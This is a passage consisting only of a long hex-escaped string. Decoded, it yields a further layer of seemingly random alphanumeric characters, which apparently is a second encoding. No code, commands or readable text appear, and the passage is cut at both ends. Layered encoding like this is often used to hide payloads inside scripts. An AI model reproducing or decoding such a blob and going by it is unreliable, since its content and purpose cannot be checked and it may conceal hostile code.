x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x71\x31\x44\x5a\x74\x30\x6e\x4e\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x7a\x73\x65\x6e\x62\x41\x30\x54\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x45\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x65\x71\x77\x54\x6d\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x4b\x6a\x62\x6d\x4e\x62\x63\x7a\x4b\x48\x66\x41\x75\x66\x74\x7a\x30\x6e\x62\x71\x30\x76\x65\x73\x75\x66\x6a\x7a\x30\x66\x76\x72\x75\x76\x48\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x75\x4c\x62\x74\x33\x6e\x6f\x44\x30\x31\x62\x72\x65\x66\x4e\x74\x65\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x66\x72\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x39\x30\x74\x4e\x44\x6e\x71\x75\x72\x62\x79\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x44\x63\x71\x4b\x69\x59\x43\x65\x6a\x4c\x73\x65\x76\x50\x71\x76\x6e\x52\x72\x65\x66\x64\x72\x75\x76\x6a\x71\x75\x4c\x4e\x71\x76\x76\x66\x73\x77\x66\x51\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x72\x6d\x30\x66\x33\x71\x75\x31\x63\x7a\x33\x6e\x4e\x71\x77\x4c\x4e\x71\x30\x66\x66\x72\x75\x72\x48\x41\x30\x79\x34\x79\x31\x6e\x6a\x71\x4b\x54\x62\x73\x75\x66\x6a\x75\x75\x31\x4e\x71\x77\x4c\x62\x71\x4c\x66\x72\x75\x4e\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x62\x7a\x30\x65\x57\x73\x63\x38\x56\x44\x30\x35\x34\x75\x76\x6a\x63\x6d\x66\x66\x73\x71\x4a\x66\x59\x72\x67\x6e\x65\x71\x75\x66\x33\x72\x4b\x6e\x35\x71\x75\x6e\x6c\x71\x75\x4c\x62\x75\x76\x66\x6f\x43\x76\x66\x79\x45\x68\x48\x6a\x7a\x30\x76\x56\x71\x77\x44\x62\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x7a\x63\x71\x4b\x44\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x65\x75\x77\x79\x56\x6c\x30\x65\x5a\x72\x33\x72\x6f\x44\x30\x31\x62\x72\x65\x66\x72\x74\x65\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x66\x72\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x35\x63\x6c\x33\x44\x67\x45\x66\x66\x73\x41\x64\x62\x72\x75\x4d\x47\x58\x43\x4b\x72\x4a\x72\x65\x66\x62\x44\x30\x72\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x45\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x66\x66\x4d\x6f\x65\x6a\x4a\x79\x74\x61\x5a\x71\x78\x44\x62\x74\x75\x66\x4e\x43\x32\x44\x62\x41\x77\x44\x64\x71\x75\x76\x66\x73\x67\x66\x52\x72\x4a\x72\x4a\x75\x30\x4c\x63\x73\x33\x44\x6e\x71\x75\x4c\x72\x76\x77\x44\x62\x41\x75\x66\x63\x75\x76\x66\x4f\x43\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x4e\x71\x4c\x72\x52\x72\x65\x66\x62\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x7a\x68\x66\x72\x77\x67\x48\x34\x73\x77\x44\x66\x43\x4b\x66\x33\x71\x77\x48\x63\x75\x30\x66\x64\x73\x75\x66\x67\x71\x4b\x6e\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x39\x72\x74\x75\x66\x64\x44\x33\x6e\x6d\x77\x65\x66\x66\x72\x77\x7a\x35\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6a\x43\x30\x66\x62\x71\x77\x4c\x62\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x72\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x74\x62\x66\x73\x32\x6a\x66\x72\x4c\x66\x48\x41\x75\x66\x63\x75\x76\x6a\x4f\x6d\x66\x66\x73\x41\x64\x66\x48\x41\x75\x76\x63\x73\x75\x66\x62\x7a\x30\x66\x52\x72\x75\x6a\x48\x41\x75\x4c\x64\x74\x4d\x44\x6a\x71\x75\x4c\x62\x73\x78\x6e\x62\x71\x75\x66\x50\x71\x4b\x76\x67\x75\x77\x66\x52\x72\x75\x54\x74\x75\x76\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x35\x71\x75\x76\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x6a\x76\x72\x75\x66\x6a\x75\x75\x76\x6d\x73\x75\x66\x66\x74\x65\x76\x62\x71\x77\x44\x62\x71\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x73\x71\x4b\x7a\x63\x76\x75\x76\x62\x71\x33\x44\x32\x75\x4b\x66\x72\x72\x75\x6a\x4d\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x75\x66\x73\x45\x75\x4c\x64\x73\x75\x66\x63\x71\x4b\x65\x5a\x72\x4b\x6a\x62\x72\x77\x72\x34\x75\x4c\x65\x57\x71\x75\x65\x57\x71\x77\x44\x62\x71\x33\x44\x62\x71\x75\x66\x73\x71\x75\x66\x74\x71\x75\x6a\x72\x77\x64\x4c\x58\x73\x77\x44\x67\x71\x4b\x66\x66\x79\x32\x4c\x62\x41\x75\x66\x62\x75\x76\x66\x67\x43\x75\x4c\x4e\x71\x4b\x6a\x62\x6d\x30\x7a\x63\x71\x75\x76\x4b\x45\x65\x72\x72\x72\x75\x31\x62\x7a\x33\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x75\x76\x72\x71\x75\x50\x62\x73\x75\x66\x62\x43\x30\x66\x62\x71\x4b\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x76\x74\x4b\x66\x72\x44\x30\x72\x64\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x75\x72\x75\x75\x74\x62\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x64\x75\x77\x79\x56\x6f\x73\x53\x5a\x7a\x68\x66\x6a\x71\x75\x50\x63\x7a\x30\x4c\x68\x71\x32\x48\x69\x41\x68\x48\x72\x77\x75\x6e\x63\x7a\x32\x39\x73\x6e\x67\x6d\x5a\x72\x4b\x7a\x63\x72\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x48\x34\x43\x75\x4c\x4e\x72\x4b\x6a\x62\x6d\x68\x6e\x6f\x71\x76\x66\x33\x71\x30\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x76\x76\x76\x74\x4b\x66\x72\x43\x30\x72\x72\x71\x30\x66\x62\x74\x65\x66\x62\x71\x76\x6a\x72\x6d\x65\x72\x6a\x71\x75\x6a\x63\x71\x76\x44\x56\x41\x65\x66\x64\x71\x75\x6a\x72\x77\x64\x4c\x58\x73\x77\x44\x66\x74\x4b\x66\x62\x43\x30\x58\x64\x6d\x65\x76\x62\x73\x76\x66\x62\x74\x65\x4c\x62\x71\x75\x58\x64\x71\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x76\x63\x7a\x30\x58\x64\x71\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x76\x66\x44\x30\x58\x52\x71\x75\x76\x64\x71\x76\x47\x34\x71\x32\x7a\x4e\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x57\x57\x41\x75\x65\x57\x73\x74\x62\x50\x71\x30\x4c\x66\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x77\x4c\x62\x7a\x31\x6a\x62\x73\x75\x66\x6b\x71\x49\x39\x33\x6f\x75\x44\x63\x72\x75\x66\x6e\x71\x78\x44\x76\x74\x75\x66\x4e\x43\x30\x66\x64\x45\x75\x66\x63\x73\x75\x66\x63\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x41\x75\x6a\x69\x6f\x67\x44\x62\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x68\x44\x72\x6e\x4b\x4c\x4e\x71\x76\x6a\x62\x42\x30\x4c\x72\x71\x77\x44\x62\x75\x32\x44\x64\x71\x75\x76\x67\x71\x77\x66\x4e\x76\x4b\x6a\x62\x71\x78\x6d\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x66\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x4b\x6a\x4e\x42\x4d\x48\x58\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x30\x7a\x75\x66\x4d\x6e\x65\x35\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x75\x65\x65\x56\x41\x65\x57\x34\x41\x65\x66\x62\x43\x32\x44\x62\x71\x78\x76\x32\x72\x65\x66\x66\x73\x67\x7a\x35\x71\x75\x66\x6a\x71\x75\x7a\x58\x73\x76\x66\x76\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x65\x75\x76\x66\x67\x45\x66\x6a\x72\x75\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x35\x63\x71\x74\x6e\x67\x72\x4b\x6a\x66\x71\x76\x62\x64\x45\x75\x66\x63\x73\x75\x66\x6b\x43\x75\x4c\x72\x72\x77\x44\x62\x71\x30\x66\x64\x79\x78\x4c\x6a\x71\x76\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x64\x71\x75\x7a\x6c\x71\x75\x4c\x66\x73\x77\x44\x6b\x71\x4b\x65\x5a\x72\x4b\x6a\x62\x6d\x67\x6e\x6f\x71\x76\x76\x68\x7a\x5a\x6e\x72\x71\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x72\x4b\x4c\x62\x73\x4b\x6a\x4d\x42\x4b\x75\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x65\x34\x74\x65\x4c\x62\x73\x4b\x6a\x62\x6d\x31\x4c\x4f\x71\x4b\x6e\x62\x71\x31\x66\x7a\x71\x75\x6e\x74\x75\x76\x6a\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x7a\x32\x4c\x62\x41\x75\x66\x62\x73\x30\x66\x6a\x74\x75\x4c\x4e\x74\x4b\x44\x63\x72\x75\x6a\x63\x42\x75\x34\x57\x71\x76\x66\x41\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4b\x4c\x62\x75\x4a\x62\x72\x77\x64\x4c\x36\x79\x31\x72\x7a\x71\x30\x66\x62\x76\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x74\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x71\x30\x66\x5a\x74\x75\x66\x72\x43\x32\x44\x62\x71\x32\x44\x64\x72\x30\x6e\x66\x73\x65\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x65\x6e\x6a\x71\x31\x6a\x4e\x75\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x76\x66\x75\x77\x66\x50\x73\x75\x72\x72\x75\x76\x6a\x58\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x62\x7a\x31\x6a\x62\x73\x75\x66\x72\x41\x65\x66\x33\x76\x77\x44\x62\x45\x77\x44\x64\x71\x75\x6e\x6a\x71\x31\x6a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x33\x71\x30\x6e\x33\x43\x30\x72\x72\x71\x75\x50\x62\x73\x75\x66\x6b\x71\x4b\x7a\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x72\x75\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x76\x6a\x75\x75\x31\x4e\x71\x4d\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x64\x45\x75\x66\x65\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x73\x75\x4c\x4e\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x65\x6e\x62\x71\x30\x4c\x62\x74\x74\x6a\x62\x7a\x32\x44\x6d\x73\x75\x66\x4a\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x48\x33\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x4e\x75\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x7a\x30\x6a\x64\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6b\x72\x4b\x6a\x66\x71\x4b\x6a\x55\x74\x4a\x62\x62\x75\x76\x50\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x6f\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x33\x72\x65\x6e\x33\x76\x77\x44\x63\x6d\x65\x76\x72\x79\x77\x4c\x6a\x72\x65\x4c\x62\x7a\x65\x6a\x67\x72\x32\x39\x4e\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x73\x41\x68\x6e\x4e\x71\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x6e\x73\x75\x74\x62\x64\x71\x33\x4c\x62\x71\x30\x4c\x62\x79\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x4e\x71\x30\x76\x64\x73\x75\x72\x63\x72\x75\x66\x4e\x71\x77\x4c\x62\x72\x65\x35\x4e\x73\x76\x66\x6a\x71\x75\x31\x4e\x71\x77\x50\x7a\x71\x30\x44\x62\x43\x32\x44\x62\x71\x32\x44\x64\x72\x4b\x6e\x6a\x72\x65\x6a\x66\x71\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x76\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x30\x66\x5a\x74\x65\x6e\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x4b\x6e\x6a\x73\x66\x66\x72\x73\x4e\x48\x63\x72\x75\x66\x4e\x71\x4c\x6e\x62\x73\x66\x66\x79\x6e\x78\x48\x6f\x7a\x30\x4c\x66\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x75\x4c\x62\x72\x4e\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x74\x72\x75\x72\x63\x75\x30\x66\x67\x75\x77\x6a\x65\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x76\x4c\x66\x75\x75\x76\x68\x41\x5a\x6e\x72\x71\x77\x44\x62\x76\x75\x44\x52\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x6a\x7a\x30\x75\x59\x71\x77\x44\x63\x71\x4e\x6e\x6f\x6d\x65\x66\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x76\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x71\x76\x6a\x33\x75\x4b\x66\x65\x44\x33\x72\x63\x43\x4b\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x30\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x71\x71\x33\x4c\x62\x72\x4c\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x66\x72\x32\x43\x5a\x75\x75\x66\x4e\x71\x76\x76\x68\x7a\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x73\x77\x44\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x76\x44\x56\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x74\x48\x6d\x73\x75\x66\x4b\x71\x4b\x65\x5a\x77\x77\x48\x63\x71\x30\x66\x69\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x4e\x41\x75\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x6e\x73\x77\x44\x6f\x72\x30\x6a\x66\x71\x4b\x6a\x54\x74\x4a\x62\x62\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x73\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x72\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6e\x7a\x30\x66\x51\x77\x75\x6e\x64\x71\x78\x6e\x67\x71\x77\x54\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x68\x71\x30\x76\x6a\x73\x75\x66\x76\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x75\x66\x67\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x72\x79\x77\x4c\x6a\x72\x66\x66\x72\x75\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x76\x66\x4f\x71\x78\x44\x76\x7a\x30\x66\x35\x7a\x30\x6e\x62\x71\x30\x4c\x64\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x44\x5a\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x50\x63\x72\x4b\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x66\x72\x32\x39\x50\x71\x4b\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x73\x75\x74\x62\x63\x71\x33\x4c\x62\x72\x75\x4c\x72\x74\x77\x44\x63\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x72\x72\x75\x75\x65\x59\x71\x77\x44\x62\x74\x65\x6a\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6a\x73\x77\x44\x6e\x7a\x30\x66\x51\x77\x75\x6e\x65\x71\x30\x66\x64\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x7a\x30\x58\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x72\x4b\x54\x62\x73\x77\x6e\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x75\x4c\x62\x76\x4b\x44\x63\x72\x75\x66\x4e\x71\x4b\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x75\x34\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x76\x7a\x30\x6e\x66\x72\x76\x66\x48\x41\x75\x4c\x65\x73\x75\x66\x4f\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x4f\x43\x32\x44\x62\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x31\x6a\x72\x6d\x65\x6e\x64\x45\x75\x66\x64\x73\x75\x66\x4e\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x75\x32\x44\x64\x72\x75\x6e\x6a\x72\x65\x6a\x66\x71\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x75\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x30\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x67\x71\x30\x4c\x65\x71\x4b\x76\x62\x7a\x30\x66\x50\x71\x75\x72\x6f\x7a\x30\x4c\x76\x73\x75\x66\x6e\x7a\x30\x66\x51\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x44\x5a\x7a\x30\x66\x64\x71\x75\x6a\x6a\x71\x77\x72\x63\x7a\x75\x48\x67\x43\x75\x4c\x4e\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x66\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x72\x79\x75\x72\x4b\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x65\x44\x33\x6e\x6d\x73\x75\x66\x6f\x71\x4b\x65\x5a\x77\x77\x48\x62\x41\x75\x66\x65\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x71\x74\x6e\x73\x71\x4e\x44\x6f\x6d\x65\x66\x48\x41\x75\x76\x63\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x62\x42\x4b\x76\x66\x7a\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x72\x4c\x66\x41\x41\x4d\x72\x62\x71\x30\x66\x64\x73\x75\x66\x6f\x45\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x63\x71\x30\x44\x56\x41\x65\x66\x35\x71\x75\x6a\x64\x45\x75\x76\x64\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x64\x73\x75\x66\x62\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x71\x77\x44\x62\x76\x66\x4c\x64\x72\x65\x65\x34\x74\x65\x4c\x62\x74\x4b\x6a\x64\x73\x66\x4c\x50\x71\x76\x66\x73\x6c\x30\x4c\x62\x74\x4b\x69\x56\x6c\x59\x38\x56\x71\x4a\x62\x5a\x72\x77\x79\x57\x72\x77\x7a\x63\x75\x30\x66\x63\x73\x75\x66\x67\x71\x4d\x44\x71\x6e\x63\x39\x48\x41\x30\x76\x72\x7a\x67\x54\x66\x73\x77\x6e\x74\x73\x75\x6e\x4b\x71\x30\x4c\x66\x75\x76\x4c\x65\x7a\x30\x47\x59\x43\x65\x6a\x66\x73\x66\x50\x63\x71\x4b\x48\x66\x41\x65\x66\x76\x72\x75\x39\x6a\x71\x75\x76\x4e\x71\x77\x35\x6a\x7a\x30\x6a\x64\x71\x75\x6a\x4b\x71\x30\x4c\x63\x75\x76\x4c\x64\x71\x75\x71\x59\x43\x65\x6a\x66\x73\x66\x50\x63\x71\x77\x35\x66\x41\x75\x66\x55\x73\x4e\x6a\x6a\x71\x75\x76\x4e\x71\x77\x35\x73\x71\x4b\x71\x5a\x77\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x76\x48\x72\x7a\x30\x66\x35\x71\x75\x6a\x72\x75\x77\x72\x58\x7a\x67\x54\x66\x71\x4d\x6e\x79\x73\x75\x58\x63\x76\x75\x76\x62\x71\x33\x4c\x6a\x71\x31\x66\x72\x73\x4a\x62\x72\x79\x32\x50\x4d\x71\x75\x44\x56\x41\x65\x66\x74\x71\x75\x66\x6a\x71\x75\x4b\x59\x71\x77\x48\x33\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x76\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x66\x71\x75\x50\x62\x75\x76\x50\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x63\x42\x4b\x7a\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x6a\x71\x76\x66\x4e\x71\x4d\x35\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x75\x30\x66\x62\x74\x4d\x44\x6a\x71\x75\x72\x62\x72\x75\x58\x6a\x71\x75\x31\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x6a\x6c\x71\x75\x4c\x66\x75\x76\x48\x4f\x45\x66\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x76\x4f\x71\x77\x44\x76\x71\x31\x66\x64\x71\x75\x72\x72\x75\x75\x6a\x63\x72\x31\x6e\x62\x71\x31\x66\x72\x72\x4a\x6a\x48\x45\x75\x66\x64\x75\x76\x69\x35\x72\x30\x43\x5a\x75\x77\x48\x63\x71\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x76\x68\x42\x32\x44\x63\x72\x75\x76\x4d\x7a\x67\x54\x66\x71\x32\x72\x68\x42\x32\x4c\x63\x41\x77\x44\x64\x71\x75\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x63\x72\x75\x76\x63\x7a\x65\x6e\x66\x72\x75\x4c\x62\x74\x77\x44\x62\x41\x77\x44\x64\x71\x4b\x76\x67\x6e\x67\x6e\x76\x77\x75\x35\x62\x41\x75\x66\x64\x73\x76\x66\x66\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x4c\x4e\x71\x75\x72\x7a\x71\x30\x66\x62\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x77\x4c\x4e\x71\x30\x6e\x64\x73\x75\x6a\x6a\x71\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x66\x50\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x30\x66\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x44\x32\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x77\x75\x72\x33\x43\x32\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x77\x75\x4c\x62\x71\x77\x44\x62\x72\x66\x4c\x64\x72\x65\x6e\x62\x71\x75\x4c\x62\x71\x74\x6a\x62\x7a\x32\x44\x6d\x6f\x67\x44\x4a\x71\x4b\x6e\x55\x6f\x67\x44\x62\x72\x76\x76\x66\x75\x75\x6e\x62\x71\x4b\x76\x63\x73\x76\x62\x64\x45\x75\x66\x63\x75\x77\x69\x35\x6c\x31\x6e\x33\x75\x4b\x66\x72\x75\x75\x66\x71\x71\x5a\x62\x66\x75\x75\x4c\x62\x72\x4b\x6a\x64\x6d\x4e\x62\x63\x7a\x75\x48\x66\x7a\x30\x66\x76\x72\x75\x58\x74\x75\x4e\x6e\x4f\x71\x4b\x6e\x62\x71\x76\x66\x79\x45\x68\x66\x6a\x7a\x32\x6e\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x4a\x72\x4a\x75\x30\x4c\x64\x73\x75\x66\x63\x71\x4d\x76\x68\x42\x32\x4c\x63\x42\x77\x39\x4f\x71\x4c\x66\x6b\x71\x75\x4c\x62\x41\x65\x6a\x62\x6d\x30\x76\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x74\x48\x66\x75\x75\x6e\x62\x71\x30\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x7a\x63\x72\x64\x6